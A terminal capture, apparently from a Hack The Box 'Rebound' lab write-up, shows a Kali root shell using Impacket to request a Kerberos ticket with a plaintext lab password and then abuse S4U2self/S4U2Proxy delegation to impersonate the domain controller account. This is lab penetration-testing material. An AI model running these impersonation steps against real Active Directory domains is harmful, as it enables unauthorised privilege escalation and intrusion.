 ┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# impacket-getTGT 'rebound.htb/ldap_monitor:1GR8t@$$4u' -dc-ip 10.10.11.231
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Saving ticket in ldap_monitor.ccache
┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# export KRB5CCNAME=ldap_monitor.ccache
┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# impacket-getST -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache